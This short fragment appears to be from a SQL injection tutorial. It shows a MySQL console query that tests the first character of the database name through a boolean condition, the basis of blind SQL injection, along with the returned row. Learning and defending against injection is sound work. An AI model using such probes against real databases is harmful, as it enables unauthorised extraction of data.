 mysql> select * from player where id=1 and 'p'=(select(mid(database() from 1 for 1)));
+----+-------+------+--------+
| id | name | year | number |
+----+-------+------+--------+
| 1 | lihua | 20 | 50 |
+----+-------+------+--------+
1 row in set (0.00 sec)